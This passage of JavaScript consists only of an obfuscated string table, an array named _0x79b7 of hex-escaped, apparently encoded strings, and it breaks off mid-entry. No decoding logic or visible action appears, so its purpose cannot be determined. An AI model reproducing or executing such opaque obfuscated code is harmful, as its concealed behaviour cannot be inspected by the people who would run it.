var _0x79b7=['\x77\x71\x62\x44\x72\x6a\x52\x41\x4b\x67\x59\x3d','\x77\x34\x77\x70\x77\x72\x41\x3d','\x77\x6f\x4d\x79\x77\x6f\x38\x43\x55\x73\x4b\x79\x4f\x31\x72\x43\x6b\x63\x4f\x56','\x77\x72\x56\x6f\x77\x72\x44\x44\x67\x79\x37\x44\x6e\x78\x46\x64\x4c\x38\x4b\x37','\x77\x70\x6a\x44\x73\x32\x45\x3d','\x77\x37\x39\x61\x51\x38\x4f\x53\x77\x34\x78\x4a','\x77\x37\x62\x44\x75\x4d\x4f\x78\x56\x38\x4b\x6e\x77\x71\x70\x43\x77\x34\x67\x3d','\x77\x70\x5a\x49\x50\x51\x3d\x3d','\x50\x38\x4b\x6d\x77\x35\x58\x43\x74\x38\x4b\x37\x77\x37\x5a\x70\x77\x37\x4c\x44\x75\x73\x4b\x34\x64\x38\x4f\x71\x51\x73\x4b\x41\x77\x72\x4a\x71\x77\x70\x68\x43\x77\x37\x54\x43\x73\x73\x4b\x4a\x5a\x6c\x33\x43\x6c\x41\x48\x43\x76\x30\x6a\x43\x68\x54\x5a\x51\x77\x36\x30\x64\x61\x78\x58\x44\x6f\x63\x4b\x51\x42\x38\x4b\x68\x59\x63\x4b\x73','\x77\x35\x2f\x44\x6e\x73\x4b\x45','\x77\x34\x63\x56\x51\x69\x76\x43\x6d\x6a\x4d\x2f\x77\x72\x77\x3d','\x77\x35\x41\x42\x5a\x51\x3d\x3d','\x59\x33\x58\x43\x76\x32\x50\x43\x69\x67\x3d\x3d','\x77\x35\x2f\x44\x74\x38\x4b\x4d\x42\x68\x6f\x67','\x77\x35\x5a\x4a\x59\x46\x34\x3d','\x77\x37\x35\x65\x58\x51\x3d\x3d','\x77\x71\x45\x50\x65\x67\x3d\x3d','\x77\x35\x48\x43\x76\x38\x4b\x38\x77\x70\x59\x3d','\x77\x36\x6a\x43\x6e\x69\x6b\x3d','\x52\x73\x4f\x42\x77\x72\x51\x54','\x58\x63\x4b\x79\x77\x71\x6b\x3d','\x61\x48\x45\x4e','\x77\x72\x73\x4f\x61\x77\x3d\x3d','\x58\x45\x4d\x6d\x77\x36\x37\x43\x70\x58\x73\x3d','\x77\x72\x37\x43\x74\x56\x6e\x44\x75\x53\x58\x43\x74\x51\x3d\x3d','\x77\x70\x66\x43\x74\x4d\x4b\x38\x77\x70\x39\x39\x53\x6a\x54\x43\x69\x51\x3d\x3d','\x77\x34\x77\x70\x77\x35\x4d\x3d','\x77\x34\x7a\x44\x6d\x63\x4b\x56\x43\x73\x4b\x37\x48\x77\x62\x43\x70\x47\x4c\x44\x72\x41\x3d\x3d','\x77\x70\x2f\x43\x71\x67\x51\x3d','\x77\x71\x4a\x44\x48\x4d\x4b\x48\x77\x34\x51\x56\x77\x35\x37\x44\x6b\x4d\x4f\x6d\x77\x34\x37\x44\x71\x38\x4b\x58\x63\x38\x4f\x57\x77\x72\x77\x50\x58\x52\x54\x43\x69\x63\x4f\x43\x64\x63\x4b\x75\x41\x48\x6e\x44\x6a\x47\x31\x37\x43\x73\x4f\x38\x77\x34\x59\x68','\x62\x58\x4d\x4d','\x54\x6e\x62\x43\x6e\x41\x3d\x3d','\x77\x37\x55\x72\x62\x51\x3d\x3d','\x77\x36\x76\x43\x75\x53\x38\x3d','\x77\x6f\x64\x4c\x4f\x51\x3d\x3d','\x77\x71\x5a\x63\x61\x41\x3d\x3d','\x63\x38\x4f\x7a\x77\x71\x63\x3d','\x77\x35\x34\x6c\x63\x41\x3d\x3d','\x61\x63\x4b\x4f\x77\x6f\x35\x6f','\x65\x38\x4b\x63\x77\x70\x41\x3d','\x77\x34\x30\x6d\x5a\x67\x3d\x3d','\x58\x38\x4f\x5a\x77\x70\x76\x43\x6f\x51\x3d\x3d','\x77\x35\x55\x46\x4e\x6e\x48\x43\x6d\x41\x30\x6a\x77\x71\x6e\x43\x6d\x38\x4b\x57\x77\x36\x46\x47\x77\x34\x62\x44\x73\x38\x4f\x47\x77\x35\x50\x44\x6b\x38\x4b\x33\x77\x72\x34\x70\x77\x70\x76\x43\x71\x38\x4b\x67\x77\x71\x4e\x61\x4c\x63\x4b\x70\x77\x36\x62\x43\x69\x45\x50\x44\x72\x6c\x67\x38\x77\x34\x41\x4b\x43\x56\x37\x43\x6b\x45\x72\x44\x6f\x41\x3d\x3d','\x63\x73\x4b\x49\x77\x72\x38\x3d','\x77\x70\x6e\x44\x72\x33\x49\x3d','\x51\x46\x4d\x37\x77\x36\x45\x3d','\x77\x72\x56\x76\x77\x72\x37\x44\x6d\x67\x54\x44\x6c\x51\x3d\x3d','\x77\x37\x59\x52\x65\x41\x3d\x3d','\x62\x4d\x4b\x5a\x77\x34\x49\x3d','\x51\x63\x4b\x4e\x77\x71\x55\x3d','\x77\x71\x72\x44\x69\x46\x77\x3d','\x53\x6e\x42\x61\x77\x34\x78\x6c\x77\x6f\x62\x44\x70\x73\x4f\x57','\x77\x6f\x72\x43\x67\x30\x62\x43\x72\x51\x3d\x3d','\x55\x67\x70\x4c\x77\x71\x50\x43\x6d\x30\x7a\x44\x72\x41\x3d\x3d','\x59\x68\x78\x58','\x65\x38\x4f\x77\x41\x63\x4b\x69\x41\x30\x5a\x69','\x77\x34\x6a\x44\x76\x73\x4f\x6c','\x77\x70\x54\x43\x6b\x63\x4b\x52\x41\x4d\x4b\x49\x47\x52\x44\x43\x70\x46\x44\x43\x70\x51\x3d\x3d','\x61\x69\x77\x4d\x77\x71\x33\x43\x73\x63\x4b\x7a\x77\x35\x62\x43\x70\x6b\x58\x44\x76\x73\x4f\x37','\x77\x6f\x44\x43\x71\x4d\x4b\x39','\x42\x38\x4f\x56\x53\x41\x3d\x3d','\x77\x34\x38\x31\x77\x6f\x6e\x43\x6e\x67\x3d\x3d','\x66\x43\x73\x45','\x77\x70\x4e\x65\x41\x7a\x73\x44\x57\x41\x3d\x3d','\x52\x63\x4f\x44\x77\x6f\x48\x43\x70\x77\x3d\x3d','\x5a\x44\x56\x35','\x53\x67\x4e\x48','\x77\x34\x50\x44\x76\x44\x54\x44\x6e\x48\x66\x43\x71\x51\x3d\x3d','\x77\x71\x54\x43\x70\x6b\x45\x3d','\x62\x73\x4b\x4e\x77\x72\x51\x3d','\x77\x6f\x37\x43\x70\x73\x4b\x6a\x44\x7a\x44\x44\x70\x38\x4b\x57\x4f\x48\x50\x43\x75\x4d\x4b\x6b','\x77\x37\x45\x33\x5a\x6b\x6a\x44\x76\x38\x4b\x59\x43\x67\x6f\x3d','\x49\x4d\x4f\x62\x59\x4d\x4f\x45\x77\x37\x6e\x43\x75\x56\x6b\x73\x58\x7a\x39\x4d','\x65\x69\x59\x70\x77\x70\x58\x43\x67\x73\x4b\x48\x77\x34\x66\x43\x70\x67\x3d\x3d','\x77\x72\x6e\x44\x67\x42\x49\x3d','\x53\x63\x4b\x76\x77\x72\x6f\x3d','\x66\x38\x4b\x2b\x77\x71\x4d\x3d','\x77\x6f\x6e\x44\x6e\x53\x38\x3d','\x4e\x54\x46\x65\x77\x34\x67\x3d','\x77\x37\x49\x33\x63\x47\x6e\x44\x73\x63\x4b\x53\x43\x67\x3d\x3d','\x64\x4d\x4b\x61\x77\x6f\x38\x3d','\x77\x34\x64\x48\x57\x79\x42\x43\x54\x43\x4d\x33\x50\x32\x76\x44\x6a\x4d\x4f\x41\x77\x35\x6a\x44\x71\x73\x4b\x46\x4c\x32\x37\x43\x68\x38\x4b\x6c','\x55\x58\x66\x43\x6f\x57\x76\x43\x68\x77\x3d\x3d','\x65\x73\x4b\x4c\x77\x36\x41\x3d','\x62\x38\x4f\x67\x46\x38\x4b\x46\x48\x6c\x6b\x3d','\x57\x73\x4b\x6c\x77\x72\x4c\x43\x6f\x38\x4f\x33\x77\x36\x6f\x3d','\x5a\x48\x6f\x30\x52\x79\x62\x43\x6f\x51\x3d\x3d','\x47\x63\x4f\x78\x52\x77\x3d\x3d','\x77\x34\x38\x45\x62\x51\x3d\x3d','\x77\x35\x41\x30\x77\x6f\x54\x43\x6c\x52\x39\x33\x77\x36\x33\x44\x6b\x32\x63\x3d','\x77\x72\x55\x61\x51\x46\x38\x46\x5a\x67\x3d\x3d','\x64\x38\x4f\x57\x77\x71\x41\x3d','\x77\x6f\x37\x44\x70\x73\x4b\x51\x46\x41\x73\x3d','\x77\x6f\x52\x46\x5a\x38\x4b\x49\x77\x71\x41\x42','\x64\x73\x4f\x34\x41\x67\x3d\x3d','\x61\x63\x4b\x31\x77\x6f\x4d\x3d','\x43\x38\x4b\x6d\x77\x72\x33\x43\x71\x4d\x4f\x77\x77\x36\x63\x3d','\x51\x73\x4f\x52\x58\x67\x3d\x3d','\x77\x35\x58\x43\x70\x4d\x4f\x78','\x77\x70\x4c\x44\x6c\x38\x4b\x56\x46\x4d\x4b\x4c\x46\x51\x3d\x3d','\x61\x43\x49\x6e\x77\x70\x58\x43\x67\x41\x3d\x3d','\x64\x30\x33\x43\x6d\x41\x3d\x3d','\x77\x70\x7a\x44\x73\x48\x45\x3d','\x77\x72\x6a\x43\x72\x6c\x2f\x44\x72\x7a\x66\x43\x72\x73\x4f\x64\x77\x36\x2f\x43\x68\x77\x3d\x3d','\x77\x34\x6b\x2f\x77\x6f\x37\x43\x6c\x77\x31\x32','\x4d\x46\x48\x43\x6d\x77\x3d\x3d','\x66\x4d\x4f\x6d\x77\x72\x59\x3d','\x77\x6f\x62\x43\x6f\x38\x4f\x31\x4e\x38\x4b\x64\x77\x35\x46\x4c\x59\x73\x4f\x2b\x77\x6f\x63\x3d','\x55\x38\x4f\x36\x77\x71\x4d\x3d','\x54\x73\x4b\x74\x77\x70\x45\x3d','\x77\x70\x37\x44\x6e\x63\x4f\x72\x45\x53\x49\x3d','\x77\x6f\x58\x44\x6e\x6c\x70\x65\x77\x6f\x50\x43\x6d\x67\x3d\x3d','\x47\x4d\x4b\x4e\x4e\x77\x3d\x3d','\x77\x72\x70\x69\x53\x67\x3d\x3d','\x77\x36\x7a\x44\x71\x69\x34\x3d','\x77\x6f\x74\x55\x50\x69\x67\x46\x57\x58\x34\x73','\x77\x36\x7a\x43\x6f\x51\x34\x3d','\x4a\x63\x4b\x45\x77\x6f\x33\x43\x6d\x51\x42\x4d\x77\x37\x73\x6c\x47\x52\x49\x6d\x77\x71\x33\x43\x76\x63\x4b\x30\x77\x72\x38\x33','\x64\x4d\x4b\x43\x77\x6f\x4c\x43\x6b\x42\x70\x4c','\x54\x63\x4f\x4b\x61\x77\x3d\x3d','\x54\x56\x44\x43\x69\x77\x3d\x3d','\x77\x6f\x39\x58\x47\x44\x73\x65\x58\x6b\x38\x75\x63\x32\x50\x43\x6e\x73\x4f\x53\x77\x70\x7a\x44\x76\x38\x4f\x62\x50\x53\x38\x3d','\x77\x34\x6a\x43\x6e\x31\x54\x44\x75\x38\x4b\x30\x77\x34\x45\x79\x58\x38\x4f\x31','\x52\x73\x4f\x47\x77\x70\x37\x43\x70\x67\x6f\x3d','\x77\x71\x6b\x62\x65\x41\x3d\x3d','\x77\x34\x50\x44\x76\x73\x4b\x58\x42\x67\x63\x6d\x4f\x77\x3d\x3d','\x42\x6d\x50\x43\x6a\x63\x4b\x57\x77\x70\x76\x43\x69\x51\x3d\x3d','\x77\x35\x72\x44\x67\x41\x54\x43\x75\x73\x4f\x47\x77\x71\x48\x43\x75\x63\x4b\x65\x41\x51\x3d\x3d','\x77\x35\x7a\x44\x67\x63\x4b\x59\x45\x63\x4b\x4d','\x52\x73\x4b\x73\x77\x71\x6e\x43\x6f\x38\x4f\x71\x77\x36\x7a\x43\x6b\x77\x3d\x3d','\x77\x6f\x76\x43\x6f\x4d\x4b\x68\x47\x53\x72\x44\x74\x4d\x4b\x4f\x50\x67\x3d\x3d','\x77\x71\x4e\x67\x63\x51\x3d\x3d','\x59\x4d\x4b\x62\x77\x70\x56\x33\x77\x36\x6c\x54\x52\x41\x3d\x3d','\x4e\x73\x4f\x61\x61\x73\x4f\x53\x77\x36\x76\x43\x6f\x6b\x49\x71\x54\x77\x3d\x3d','\x77\x35\x34\x50\x45\x69\x74\x39\x77\x71\x45\x3d','\x77\x70\x6a\x43\x6a\x48\x59\x3d','\x77\x72\x33\x43\x72\x45\x37\x44\x72\x54\x6a\x43\x71\x63\x4f\x73\x77\x36\x2f\x43\x6d\x38\x4b\x6a\x77\x71\x44\x44\x74\x73\x4b\x63\x77\x70\x4a\x34\x4c\x4d\x4f\x2b\x77\x36\x51\x7a\x77\x71\x54\x43\x6b\x63\x4f\x54\x57\x4d\x4b\x56\x77\x72\x77\x45\x77\x34\x35\x42\x42\x63\x4b\x54\x77\x6f\x44\x43\x71\x63\x4f\x36\x4e\x67\x3d\x3d','\x77\x71\x4d\x4a\x77\x70\x6f\x3d','\x77\x71\x77\x52\x53\x6c\x30\x58\x5a\x38\x4f\x42\x77\x36\x46\x52','\x77\x37\x4d\x37\x61\x46\x6a\x44\x74\x73\x4b\x65\x41\x68\x30\x5a\x77\x6f\x66\x44\x73\x32\x51\x69\x44\x63\x4f\x51\x44\x38\x4b\x31\x64\x6e\x6f\x79\x77\x71\x77\x3d','\x77\x71\x44\x44\x68\x52\x4d\x3d','\x77\x70\x4e\x44\x61\x63\x4f\x74\x77\x71\x38\x3d','\x77\x6f\x48\x43\x72\x4d\x4b\x6a\x47\x7a\x44\x44\x76\x51\x3d\x3d','\x77\x36\x55\x39\x64\x41\x3d\x3d','\x58\x44\x73\x37','\x77\x34\x50\x43\x74\x51\x66\x44\x69\x73\x4b\x63\x66\x6d\x38\x3d','\x77\x37\x68\x63\x56\x55\x38\x3d','\x57\x38\x4f\x5a\x77\x35\x4c\x43\x71\x67\x62\x43\x74\x73\x4f\x76\x50\x7a\x66\x44\x75\x73\x4b\x42\x77\x37\x6f\x3d','\x65\x63\x4b\x32\x77\x72\x6f\x3d','\x63\x69\x59\x6c\x77\x6f\x66\x43\x6b\x63\x4b\x49','\x77\x35\x48\x44\x70\x4d\x4f\x6d','\x54\x6a\x68\x35','\x77\x34\x76\x43\x75\x73\x4f\x75\x4e\x4d\x4b\x52\x77\x35\x6c\x39\x61\x63\x4f\x6a\x77\x70\x63\x71','\x55\x6d\x76\x43\x75\x47\x58\x43\x6d\x6a\x62\x44\x67\x51\x3d\x3d','\x77\x35\x41\x53\x64\x51\x3d\x3d','\x77\x6f\x4c\x43\x67\x73\x4b\x6e','\x77\x37\x62\x44\x69\x4d\x4b\x48','\x77\x34\x38\x31\x61\x73\x4f\x2b\x49\x7a\x50\x43\x6e\x58\x46\x50\x45\x46\x6f\x59\x77\x37\x63\x65\x77\x34\x51\x56\x77\x70\x4c\x43\x6c\x4d\x4b\x39\x77\x70\x58\x43\x6f\x77\x3d\x3d','\x77\x34\x58\x44\x67\x4d\x4f\x68','\x77\x70\x76\x44\x6b\x45\x48\x43\x6f\x63\x4b\x62\x77\x72\x50\x44\x6c\x4d\x4b\x48\x53\x73\x4b\x53\x64\x63\x4f\x71\x4c\x6c\x5a\x45\x45\x56\x7a\x44\x70\x4d\x4b\x4a\x56\x73\x4f\x6e\x51\x55\x31\x55\x47\x4d\x4f\x55','\x62\x57\x63\x7a\x55\x79\x62\x43\x75\x67\x3d\x3d','\x58\x38\x4b\x77\x77\x71\x38\x3d','\x77\x35\x2f\x44\x74\x53\x2f\x44\x6e\x47\x72\x43\x72\x38\x4f\x49\x77\x36\x67\x4d\x77\x37\x31\x75\x77\x6f\x48\x44\x73\x63\x4f\x2b\x77\x37\x30\x36\x53\x73\x4f\x44\x77\x6f\x62\x44\x72\x4d\x4f\x75\x77\x70\x50\x43\x75\x38\x4f\x2f\x56\x67\x50\x44\x76\x38\x4b\x58\x77\x70\x6a\x43\x70\x63\x4f\x4e\x77\x6f\x42\x5a\x77\x71\x6c\x37\x66\x67\x3d\x3d','\x77\x71\x4c\x43\x68\x31\x7a\x43\x72\x77\x70\x69','\x77\x37\x51\x5a\x56\x41\x3d\x3d','\x77\x34\x49\x47\x43\x53\x74\x67\x77\x71\x63\x43\x4d\x47\x54\x43\x72\x73\x4f\x37','\x77\x34\x6e\x44\x68\x4d\x4b\x61\x47\x38\x4b\x4d\x47\x51\x33\x43\x72\x77\x3d\x3d','\x77\x70\x72\x44\x6d\x6b\x41\x3d','\x4a\x38\x4f\x52\x65\x4d\x4f\x65\x77\x36\x37\x43\x72\x6e\x67\x32\x57\x7a\x55\x3d','\x77\x70\x31\x54\x62\x4d\x4b\x64\x77\x70\x55\x4f\x77\x71\x6a\x43\x74\x46\x55\x3d','\x59\x73\x4b\x59\x77\x70\x50\x43\x71\x51\x3d\x3d','\x77\x37\x78\x49\x52\x45\x74\x7a\x77\x6f\x38\x3d','\x62\x4d\x4f\x6a\x56\x53\x6b\x3d','\x77\x35\x49\x32\x66\x63\x4f\x77\x4a\x6a\x67\x3d','\x77\x34\x37\x43\x76\x68\x44\x44\x68\x4d\x4b\x51\x58\x6e\x6b\x3d','\x77\x34\x62\x43\x76\x67\x33\x44\x69\x4d\x4b\x51\x57\x51\x3d\x3d','\x77\x35\x51\x4c\x77\x70\x41\x3d','\x63\x4d\x4f\x47\x50\x41\x3d\x3d','\x77\x35\x66\x43\x74\x63\x4b\x37\x77\x70\x39\x73\x55\x51\x3d\x3d','\x77\x72\x76\x44\x6f\x30\x49\x3d','\x54\x6c\x54\x43\x68\x41\x3d\x3d','\x77\x34\x70\x76\x57\x67\x3d\x3d','\x77\x70\x66\x43\x75\x41\x4c\x44\x67\x63\x4b\x4b\x58\x6e\x30\x57\x63\x68\x52\x4f\x44\x4d\x4f\x4c\x77\x70\x6f\x48\x61\x51\x3d\x3d','\x77\x34\x73\x32\x54\x4d\x4f\x74\x4f\x44\x54\x43\x72\x48\x4d\x3d','\x77\x34\x2f\x44\x6f\x4d\x4f\x58','\x77\x70\x6a\x44\x69\x56\x62\x43\x74\x63\x4b\x47\x77\x71\x38\x3d','\x77\x36\x67\x2b\x63\x38\x4f\x63\x66\x57\x72\x44\x71\x53\x30\x41\x55\x30\x78\x50\x77\x71\x38\x4a\x77\x70\x39\x41\x77\x71\x62\x43\x6d\x73\x4b\x5a\x77\x34\x37\x44\x70\x7a\x2f\x44\x76\x48\x78\x73\x77\x6f\x54\x44\x69\x63\x4b\x36\x41\x6e\x31\x66\x45\x38\x4f\x71\x77\x37\x50\x44\x6c\x32\x56\x4e\x77\x35\x76\x44\x68\x6d\x67\x3d','\x77\x34\x51\x2f\x48\x67\x3d\x3d','\x77\x6f\x6f\x31\x77\x6f\x63\x65','\x54\x77\x35\x4a\x77\x70\x37\x43\x6c\x55\x44\x44\x76\x63\x4b\x66\x77\x37\x4d\x3d','\x5a\x73\x4b\x5a\x77\x6f\x35\x31\x51\x6e\x55\x3d','\x48\x7a\x46\x63\x77\x34\x52\x32\x77\x6f\x2f\x43\x72\x38\x4b\x57\x77\x36\x77\x6b\x77\x6f\x6a\x43\x69\x4d\x4b\x76\x63\x4d\x4f\x49\x54\x77\x3d\x3d','\x59\x4d\x4b\x63\x77\x6f\x7a\x43\x71\x44\x73\x3d','\x51\x4d\x4f\x52\x77\x71\x6b\x66\x77\x72\x6f\x72','\x77\x35\x45\x34\x61\x63\x4f\x77\x4c\x54\x7a\x43\x74\x6e\x74\x46\x53\x67\x59\x47\x77\x36\x68\x77\x77\x35\x55\x55\x77\x6f\x49\x3d','\x77\x36\x4d\x7a\x61\x45\x6a\x44\x76\x51\x3d\x3d','\x77\x6f\x6a\x44\x69\x30\x52\x33\x77\x70\x62\x43\x6e\x78\x45\x3d','\x77\x35\x33\x44\x73\x38\x4b\x55\x43\x41\x6b\x70\x50\x45\x41\x4f\x77\x34\x41\x55\x77\x70\x42\x36\x77\x71\x4d\x6e\x77\x72\x34\x49\x77\x6f\x33\x44\x6b\x38\x4f\x6c\x77\x70\x6e\x44\x70\x32\x49\x2f\x4b\x78\x6a\x43\x74\x67\x3d\x3d','\x77\x35\x4d\x37\x77\x6f\x7a\x43\x68\x52\x77\x3d','\x77\x34\x6c\x4c\x61\x67\x3d\x3d','\x77\x34\x38\x31\x61\x73\x4f\x2b\x49\x7a\x50\x43\x73\x51\x3d\x3d','\x48\x54\x56\x45\x77\x34\x70\x6c\x77\x6f\x59\x3d','\x77\x72\x68\x68\x77\x71\x66\x44\x6d\x41\x72\x44\x6b\x51\x46\x58\x48\x4d\x4f\x68\x77\x36\x54\x43\x72\x63\x4f\x59\x77\x35\x39\x6a\x5a\x31\x73\x42','\x77\x37\x54\x44\x74\x73\x4f\x4f\x56\x73\x4b\x77','\x77\x35\x72\x43\x74\x77\x4c\x44\x6d\x38\x4b\x43\x58\x6e\x74\x62','\x77\x35\x45\x34\x61\x63\x4f\x77\x4c\x54\x7a\x43\x74\x6e\x74\x46\x53\x68\x41\x54\x77\x37\x70\x61\x77\x34\x59\x51\x77\x70\x48\x43\x6c\x73\x4b\x6d','\x61\x73\x4f\x30\x47\x63\x4b\x44\x44\x77\x3d\x3d','\x77\x36\x52\x61\x54\x38\x4f\x52\x77\x34\x70\x49\x77\x35\x54\x43\x67\x4d\x4f\x6f','\x61\x4d\x4f\x71\x52\x79\x6c\x41\x77\x34\x44\x44\x6a\x57\x49\x3d','\x61\x4d\x4f\x71\x55\x7a\x70\x50\x77\x34\x48\x44\x6f\x47\x6f\x51\x77\x35\x33\x44\x6a\x4d\x4b\x4e\x77\x34\x49\x70\x58\x69\x35\x73','\x77\x34\x50\x44\x74\x4d\x4f\x57\x53\x73\x4b\x6a\x77\x71\x5a\x30\x77\x36\x44\x43\x76\x38\x4f\x49\x65\x38\x4f\x48\x42\x41\x3d\x3d','\x77\x6f\x56\x4c\x62\x4d\x4f\x33\x77\x71\x2f\x44\x6f\x67\x3d\x3d','\x48\x57\x50\x43\x67\x63\x4b\x61\x77\x6f\x62\x43\x6c\x56\x73\x30\x53\x67\x3d\x3d','\x77\x35\x33\x44\x70\x38\x4f\x4b\x51\x73\x4b\x37\x77\x72\x64\x44\x77\x34\x49\x3d','\x55\x38\x4f\x4d\x77\x71\x34\x49\x77\x71\x45\x71','\x65\x38\x4f\x6e\x53\x6a\x46\x32\x77\x34\x66\x44\x6e\x6d\x45\x63\x77\x34\x62\x44\x68\x41\x3d\x3d','\x65\x63\x4f\x74\x48\x4d\x4b\x46\x48\x6c\x67\x3d','\x77\x35\x6a\x43\x75\x4d\x4b\x6e\x77\x70\x64\x31\x58\x41\x3d\x3d','\x64\x63\x4b\x50\x77\x6f\x6c\x6a\x77\x37\x52\x4f','\x65\x47\x4d\x7a\x55\x44\x66\x43\x71\x67\x3d\x3d','\x77\x37\x41\x71\x62\x55\x37\x44\x72\x4d\x4b\x4d','\x49\x73\x4b\x4d\x45\x4d\x4f\x68\x77\x71\x4d\x3d','\x77\x35\x30\x61\x44\x67\x3d\x3d','\x58\x73\x4b\x52\x77\x36\x34\x4d\x41\x73\x4b\x36','\x61\x38\x4f\x6e\x51\x44\x78\x55\x77\x34\x59\x3d','\x56\x4d\x4f\x42\x77\x70\x66\x43\x76\x42\x48\x43\x72\x38\x4f\x6a\x4a\x43\x34\x3d','\x55\x6e\x4c\x43\x71\x32\x54\x43\x6d\x6a\x62\x44\x74\x69\x74\x71\x77\x34\x7a\x43\x68\x6d\x30\x3d','\x55\x4d\x4f\x4f\x77\x70\x76\x43\x76\x41\x72\x43\x73\x51\x3d\x3d','\x77\x36\x30\x31\x45\x69\x56\x75\x77\x71\x45\x70\x4f\x48\x33\x43\x71\x4d\x4b\x6a','\x66\x63\x4b\x66\x77\x6f\x58\x43\x68\x42\x70\x51','\x64\x4d\x4b\x59\x77\x6f\x31\x52\x77\x37\x56\x4a\x57\x45\x6c\x61\x77\x72\x38\x54\x77\x37\x39\x6f','\x44\x33\x37\x43\x69\x73\x4b\x43\x77\x70\x76\x43\x6b\x67\x3d\x3d','\x52\x51\x42\x53\x77\x72\x62\x43\x68\x31\x58\x44\x70\x73\x4b\x64\x77\x36\x44\x44\x6d\x56\x49\x62\x77\x72\x6c\x2f\x49\x38\x4b\x51\x77\x71\x49\x50\x49\x38\x4b\x69\x77\x36\x73\x2f\x77\x34\x4d\x3d','\x77\x35\x37\x43\x71\x4d\x4b\x38\x77\x6f\x74\x73\x53\x67\x3d\x3d','\x77\x37\x6f\x4a\x77\x6f\x58\x43\x6e\x42\x78\x77\x77\x36\x72\x44\x67\x32\x37\x44\x6a\x68\x30\x2f\x77\x6f\x72\x44\x67\x56\x2f\x43\x6e\x4d\x4f\x32\x77\x35\x66\x44\x6c\x38\x4f\x6a\x77\x71\x4a\x63','\x77\x37\x30\x79\x64\x43\x33\x43\x6d\x69\x30\x3d','\x4b\x63\x4b\x54\x46\x73\x4f\x6d\x77\x71\x2f\x44\x6c\x4d\x4b\x71\x62\x63\x4f\x66\x77\x71\x6f\x55\x77\x72\x52\x74\x52\x41\x59\x67\x77\x35\x34\x54\x51\x79\x73\x76\x77\x6f\x30\x4c\x77\x6f\x55\x37\x62\x73\x4b\x54\x77\x72\x49\x41\x77\x72\x30\x3d','\x77\x71\x76\x43\x6d\x6c\x76\x43\x75\x77\x70\x35','\x77\x72\x4c\x43\x6c\x73\x4b\x36\x47\x53\x62\x44\x73\x63\x4b\x52\x4d\x6e\x48\x43\x73\x73\x4b\x6b\x4e\x63\x4f\x68\x45\x4d\x4b\x7a\x77\x37\x58\x43\x73\x53\x63\x65\x77\x6f\x76\x43\x6e\x51\x3d\x3d','\x58\x38\x4b\x47\x77\x36\x51\x4b\x47\x38\x4b\x73\x55\x6a\x58\x44\x75\x38\x4b\x4c\x77\x70\x2f\x44\x6e\x69\x33\x44\x72\x7a\x6c\x4f\x77\x6f\x4c\x43\x67\x63\x4b\x2b\x77\x71\x72\x44\x6a\x47\x6e\x44\x72\x63\x4b\x6c\x77\x70\x63\x45\x77\x34\x72\x44\x73\x38\x4f\x6f\x4f\x79\x6c\x58\x62\x38\x4b\x36\x4b\x30\x2f\x43\x6e\x77\x3d\x3d','\x46\x43\x68\x44\x77\x35\x35\x6c\x77\x70\x30\x3d','\x46\x45\x55\x73\x77\x36\x72\x43\x6a\x6e\x4a\x2b\x49\x38\x4f\x34\x61\x38\x4b\x52\x4b\x57\x55\x34\x77\x37\x76\x44\x73\x38\x4f\x78\x61\x43\x74\x61\x4e\x78\x45\x4f\x77\x70\x64\x49\x41\x52\x2f\x43\x69\x51\x3d\x3d','\x55\x6e\x58\x43\x6f\x6d\x48\x43\x6c\x69\x76\x44\x67\x57\x42\x71\x77\x34\x44\x43\x6c\x33\x74\x4f\x77\x37\x6f\x69','\x77\x70\x2f\x43\x6d\x77\x6e\x44\x74\x4d\x4f\x7a\x77\x34\x34\x3d','\x77\x70\x59\x2f\x77\x70\x77\x44\x65\x4d\x4b\x79\x4d\x51\x3d\x3d','\x52\x67\x4e\x51\x77\x70\x58\x43\x6b\x30\x33\x43\x70\x38\x4b\x43\x77\x36\x54\x44\x6e\x45\x34\x64\x77\x71\x56\x5a','\x53\x63\x4b\x4d\x77\x37\x59\x4b\x48\x38\x4b\x37\x57\x51\x3d\x3d','\x55\x63\x4b\x73\x77\x72\x50\x43\x70\x73\x4f\x69\x77\x36\x37\x44\x6a\x6a\x4a\x70\x4a\x38\x4b\x65\x77\x6f\x7a\x43\x71\x45\x30\x3d','\x77\x71\x6f\x76\x4d\x4d\x4b\x36\x64\x47\x38\x3d','\x77\x37\x58\x44\x75\x6d\x5a\x49\x77\x37\x76\x44\x6f\x63\x4b\x5a','\x54\x38\x4f\x6a\x52\x42\x78\x56\x77\x35\x7a\x44\x6d\x6d\x49\x4b\x77\x34\x58\x44\x6b\x41\x3d\x3d','\x77\x70\x76\x44\x6e\x6b\x56\x4d\x77\x70\x37\x43\x67\x42\x48\x44\x73\x4d\x4f\x4d\x64\x38\x4f\x6d\x77\x71\x55\x48','\x56\x56\x34\x68\x77\x37\x72\x43\x70\x57\x41\x3d','\x61\x63\x4f\x62\x47\x67\x3d\x3d','\x77\x36\x58\x44\x75\x38\x4f\x4e\x51\x63\x4b\x30\x77\x71\x39\x34\x77\x34\x66\x43\x74\x4d\x4f\x52\x49\x38\x4b\x5a\x46\x31\x38\x68\x77\x34\x59\x58\x45\x51\x3d\x3d','\x51\x4d\x4f\x56\x77\x71\x73\x4f\x77\x72\x41\x3d','\x77\x70\x39\x4a\x5a\x38\x4b\x4c\x77\x72\x73\x65\x77\x36\x50\x43\x72\x6b\x37\x43\x6e\x77\x37\x44\x76\x45\x35\x2b\x77\x6f\x76\x44\x6c\x73\x4f\x51','\x64\x32\x4d\x78\x51\x54\x63\x3d','\x77\x70\x78\x50\x57\x73\x4b\x62\x77\x71\x59\x41\x77\x71\x50\x43\x76\x51\x3d\x3d','\x65\x4d\x4b\x63\x77\x70\x62\x43\x74\x44\x6e\x43\x73\x63\x4b\x58\x66\x63\x4b\x54\x77\x71\x48\x44\x6b\x41\x74\x69\x46\x63\x4b\x37\x57\x78\x7a\x44\x6b\x41\x3d\x3d','\x65\x7a\x73\x69\x77\x70\x50\x43\x6b\x63\x4b\x54','\x66\x54\x4d\x2b\x77\x71\x50\x43\x69\x63\x4b\x42\x77\x35\x48\x43\x70\x77\x3d\x3d','\x77\x34\x68\x64\x5a\x56\x2f\x44\x6c\x54\x50\x44\x6b\x6e\x44\x44\x74\x73\x4b\x68\x77\x70\x30\x67\x58\x42\x76\x43\x76\x41\x3d\x3d','\x52\x42\x64\x57\x77\x6f\x54\x43\x68\x6c\x49\x3d','\x57\x63\x4f\x48\x77\x71\x51\x4c\x77\x71\x41\x3d','\x77\x6f\x66\x44\x6d\x6b\x4a\x51\x77\x70\x44\x43\x6b\x77\x44\x43\x74\x38\x4b\x5a\x50\x38\x4f\x32\x77\x36\x31\x41\x77\x34\x56\x6a\x77\x3